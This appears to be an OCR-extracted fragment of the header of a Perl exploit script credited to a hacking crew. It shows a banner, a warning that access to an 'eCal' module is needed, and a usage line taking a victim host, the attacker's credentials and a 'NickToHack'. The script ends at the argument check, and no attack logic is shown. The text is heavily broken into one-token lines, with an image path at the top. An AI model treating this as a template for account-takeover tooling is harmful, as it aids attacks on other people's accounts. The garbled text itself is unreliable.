
|
 Author
/
s
:
 _mRkZ_
,
 WaRWolFz Crew      
|
|
 Greetz
:
 Dante90
,
 Shaddy
,
 StutM
,
WarWolFz Crew     
|
|
 Web Site
:
 www
.
warwolfz
.
org               
|
+
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
+
|
 Warn
:
 You must be able to access to 
'eCal'
 Module 
|
+
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
+
\r\n"
;
if
(
@ARGV 
!=
4
)
{
print
"\r\nUsage: perl 
expolit_name.pl <VictimeHost> 
<YourNick> <YourPass> 
<NickToHack>\r\n"
;
	exit
;